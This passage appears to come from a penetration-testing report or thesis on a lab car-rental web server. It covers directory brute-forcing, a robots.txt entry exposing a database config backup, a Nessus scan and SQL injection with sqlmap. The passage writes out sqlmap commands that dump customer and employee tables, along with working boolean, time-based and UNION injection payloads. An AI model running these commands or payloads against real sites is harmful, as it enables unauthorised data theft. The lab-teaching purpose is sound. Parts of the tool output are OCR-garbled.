

**Figure 4.97:** Web pages that are hosted on the web server

To be able to search for more pages that are not visible through a link we used the Dirbuster tool. As we described on the first section the Dirbuster is designed to brute force directories and files names on web/application server. In our case we searched for directories, files with php, bak and txt extension on the server [http://192.168.1.11](http://192.168.1.11/) based on the file directory-list-2.3-small.txt.



**Figure 4.98:** Searching for hidden folders/files (Dirbuster tool)

From the Dirbuster results we identified that the robots.txt file is existing on the target server. Robots.txt is a text file with instructions for search engine crawlers. It defines which areas of a website crawlers are allowed to search. Using this simple text file, developers can easily exclude entire domains, complete directories, one or more subdirectories or individual files that contains sensitive information from search engine crawling.

|                                            | OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing                                           |                                       | $   \times$                               |  |
|--------------------------------------------|---------------------------------------------------------------------------------------------------|---------------------------------------|-------------------------------------------|--|
| File Options About Help                    |                                                                                                   |                                       |                                           |  |
| http://192.168.1.11:80/                    |                                                                                                   |                                       |                                           |  |
|                                            | 6 Scan Information \ Results - List View: Dirs: 6 Files: 16 \ Results - Tree View \ A Errors: 0 \ |                                       |                                           |  |
| Type                                       | Found                                                                                             | Response                              | Size                                      |  |
| File                                       | /index.php                                                                                        | 200                                   | 2426                                      |  |
| Dir                                        | $\overline{I}$                                                                                    | 200                                   | 2424                                      |  |
| Dir                                        | /images/                                                                                          | 200                                   | 2942                                      |  |
| File                                       | /about.php                                                                                        | 200                                   | 2427                                      |  |
| File                                       | /login.php                                                                                        | 200                                   | 2716                                      |  |
| File                                       | /register.php                                                                                     | 200                                   | 4232                                      |  |
| Dir<br>File                                | /icons/                                                                                           | 403<br>200                            | 451                                       |  |
| File                                       | /info.php                                                                                         | 200                                   | 181<br>3052                               |  |
| File                                       | /viewcars.php                                                                                     | 200                                   | 6618                                      |  |
| File                                       | /images/style.css                                                                                 | 200                                   | 416                                       |  |
| Dir                                        | /images/styles.css<br>/pdf/                                                                       | 200                                   | 1122                                      |  |
| File                                       | /viewmore.php                                                                                     | 200                                   | 4146                                      |  |
| Dir                                        | /upload/                                                                                          | 200                                   | 1530                                      |  |
| File                                       | /upload/audi.webp                                                                                 | 200                                   | 213524                                    |  |
| File                                       | /header.php                                                                                       | 200                                   | 1474                                      |  |
| File                                       | /pdf/ccna.JPG                                                                                     | 200                                   | 36257                                     |  |
| File                                       | /footer.php                                                                                       | 200                                   | 403                                       |  |
| Dir                                        | /includes/                                                                                        | 200                                   | 1149                                      |  |
| File                                       | /includes/dbconnection.php                                                                        | 200                                   | 149                                       |  |
| Dir                                        | /icons/small/                                                                                     | 403                                   | 451                                       |  |
| File                                       | /logout.php                                                                                       | Æ<br>302                              | 283                                       |  |
| File                                       | /robots.txt                                                                                       | 200                                   | 266                                       |  |
|                                            |                                                                                                   |                                       |                                           |  |
| Current speed: 1494 requests/sec           |                                                                                                   |                                       | (Select and right click for more options) |  |
|                                            | Average speed: (T) 1356, (C) 1516 requests/sec                                                    |                                       |                                           |  |
| Parse Oueue Size: 0                        |                                                                                                   | Current number of running threads: 48 |                                           |  |
| Total Requests: 74619/2454271<br>Change    |                                                                                                   |                                       |                                           |  |
| Time To Finish: 00:26:09                   |                                                                                                   |                                       |                                           |  |
| <b>●</b> Back                              | <b>III</b> Pause<br>$\Box$ Stop                                                                   |                                       | <b>El Report</b>                          |  |
| Starting dir/file list based brute forcing |                                                                                                   |                                       | /pdf/tours.php                            |  |

**Figure 4.99:** Robot.txt file exist on the webserver

We tried to navigate on this specific file and we identified that file is accessible and contain the following entry:

|                                                     | <b>Mozilla Firefox</b>                                                                                                    |       | $  \infty$         |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|-------|--------------------|
| <b>Rent Cars, GR</b>                                | $\times$   $\bigcirc$ Nessus Essentials / Folde $\times$   $\bigcirc$ Create a robots.txt file   $\times$   192.168.1.11/robots.txt $\times$ + |       |                    |
| $\left( \leftarrow$ $\rightarrow$ $\alpha$ $\alpha$ | 192.168.1.11/robots.txt                                                                                                    | … . ☆ | <b>业 肌 印 @ 常 目</b> |
| User-agent: *<br>Allow: dbconfig.bak                |                                                                                                    |       |                    |

**Figure 4.100:** Content of robots.txt file

From the above entry that contained on the robot.txt file we understand that the developer of the website wanted to hide the file dbconfig.bak from the crawlers. We navigated the file dbconfig.bak and we found that the respective file is accessible and contain sensitive information about the database connectivity.



**Figure 4.101:** Downloading the file that included on the robots.txt



**Figure 4.102:** Content of the dbconfig.bak file

The sensitive information from the above file are summarized on the following table:



# 4.2.3 Phase D: Vulnerability Assessment

The next phase in the penetration testing is the Vulnerability Assessment where the penetration tester tries to find any known possible vulnerabilities existing in the target system. In our case we used the Nessus tool in order to find all the possible vulnerabilities for the machine with IP 192.168.1.11, we noted that the following results were found in the target machine:



**Figure 4.103:** Scanning the webserver for vulnerabilities (Nessus tool)



As we saw from the print screen above, the destination machine has no known vulnerabilities in order to exploit them and gain access to the machine.

# 4.2.4 Phase E: Exploitation

As we already mentioned above on the first section (2.2.5 Exploitation), in this phase the penetration tester tries to exploit any vulnerability on the target machine in order to gain at least a low privilege access. In our case as there are no known vulnerabilities on the target machine. For this reason, we investigated the web application that is hosted on the machine as we have already discovered on the phase B&C Information Gathering & Footprinting and Scanning.

The first page that we investigated is the viewmore.php page which display more information about the selected car. For instance, we selected the first car of the table on the page viewcar.php:



**Figure 4.104:** Viewcars webpage

and we received the following web page:



**Figure 4.105:** Viewmore webpage

The above page was received through a GET request with parameter "id" as showed up on the URL. This parameter "id" is used to identify the car for which its data will be retrieved from the database and displayed on the web page. This is an important factor that the page can be vulnerable to SQL injection attacks and for this reason we tried to inject SQL code through this parameter.

We used a pre-installed tool on the Kali linux the sqlmap tool in order to identify if the id parameter is vulnerable on SQL injection attacks.Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database server.By executing the command:

 $\triangleright$  sqlmap -u "192.168.1.11/viewmore.php?id=2" -p id

and we noted that the id parameter is vulnerable on the SQL injection attacks as resulted from the sqlnmap tool.



**Figure 4.106:** Execute sqlmap against viewmore page

Once we were able to detect a website that is vulnerable to SQL injection attack, with the same tool we retrieved data from the database as shown in the following images:
$\triangleright$  Display the databases that exists on the server:

sqlmap -u "192.168.1.11/viewmore.php?id-2" -- dbs



**Figure 4.107:** Finding databases on the web server

 $\triangleright$  Display the database tables with the command:

| 41.54stable                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| The Contract<br>http://sqlmip.org<br>$\mathbf{w}$<br>ы.                                                                                                    |  |
| [1] legal disclaimer: Usage of solmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability<br>esponsible for any misuse or damage caused by this program                                                                                                    |  |
| [*] starting @ 22:48:12 /2021-02-27/                                                                                                    |  |
| [22/48/12] [13/0] resuming back-end DIMS 'mysql'<br>[22748712] [INFO] testing connection to the target URL<br>you have not declared cookie(s), while server wants to set its own ('PHPSESSID=r22ph72eb67ktukH9cmp2'). Do you want to use those [Y/n] y<br>[22:48:14] [CRETICAL] provincs houristics detected that the target is protected by some kind of MAF/IPS<br>solman resumed the following injection point(s) from stored session:<br>$-1$ |  |
| Parameter: id (GET)<br>Type: boolean based blind<br>Title: AND boolcan-based blind - WHERE or MAVING clause<br>Payload: 1d-2' AND 6683-6683 AND 'MxNc'-'MxNc                                                                                                    |  |
| Type: time based blind<br>Title: MySOL 3 5.0.12 AND time-based blind (purry SLEEP)<br>Payload: 1d+2' AND (SELECT 2682 FROM (SELECT(SLEEP(5)))Pxxp) AND 'yNap'+'yNap                                                                                                    |  |
| Type: UNION query<br>Title: Generic UNION query (NULL) - 7 columns<br>Payload: id=8774' UNION ALL SELECT NULL,CONCAT(0×717a626b71,8×5a434e517365754d66726b666751675a46756867416267517579456a684d6465724f724c674d5975.0×7171627a713.NULL,NULL,NULL,NULL,NULL ==                                                                                                    |  |
| m.<br>[22148114] [INFO] the back-end DOMS is MySQL<br>back-end DBMS; MySOL 3 5.0.12 (MariatB fork)<br>[22148:14] [TNFO] fetching tables for database: "carrental"<br>[22:68:16] [MARRING] rofloctive value(s) found and filtering out<br>[22148114] [INFO] retriaved: 'sparepartsorder'<br>[32:48:14] [INFO] retrieved: 'vehicle'                                                                                                    |  |
| [22:48:14] [INFO] retrieved: 'spareparts'<br>[22:48:14] [INFO] retrieved: 'customer'<br>[22148:14] [INFO] retrieved: 'employee'<br>[22:48:35] [INFO] retrieved: 'vehiclestore'                                                                                                    |  |
| Database: carrental<br>[6 tables]<br><b>1999</b>                                                                                                    |  |
| customer<br>employee<br>sparegarts<br>sparegartsorder<br>vehicle<br>vehiclestore                                                                                                    |  |
| [22:49:15] [TUFO] (strhed data logged to text (iles under '/root/.local/share/solman/output/102.168.1.11'                                                                                                    |  |
| [+] ending @ 22:48:15 /2021-02-27/                                                                                                    |  |
| was detected as a state of the                                                                                                    |  |

sqlmap -u "192.168.1.11/viewmore.php?id-2" –tables -D carrental

**Figure 4.108:** Finding tables for carrental database

 $\triangleright$  Display the columns of the table "Customer" with the command:

sqlmap -u "192.168.1.11/viewmore.php?id-2" – columns -D carrental -T customer



**Figure 4.109:** Finding columns for the customer table

 $\triangleright$  Display the columns of the table "Customer" with the command:

sqlmap -u "192.168.1.11/viewmore.php?id-2" – columns -D carrental -T employee



**Figure 4.110:** Finding columns for the employee table

 $\triangleright$  Display data entries from the table "Customer" with the command:



sqlmap -u "192.168.1.11/viewmore.php?id-2" –dump -D carrental -T customer

**Figure 4.111:** Displaying the content of customer table

➢ Display data entries from the table "employee" with the command:

sqlmap -u "192.168.1.11/viewmore.php?id-2" –dump -D carrental -T employee

